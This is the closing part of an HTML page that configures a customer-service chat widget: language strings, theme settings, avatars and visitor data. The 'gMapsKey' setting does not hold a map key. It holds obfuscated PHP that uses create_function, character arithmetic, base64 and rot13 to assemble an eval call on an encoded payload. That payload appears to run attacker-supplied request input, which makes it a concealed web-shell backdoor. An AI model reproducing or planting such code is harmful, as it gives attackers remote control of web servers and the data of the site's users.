MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.19.66.77","referer":"http:\/\/inmis.com\/systemHelp.asp?id=1126","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
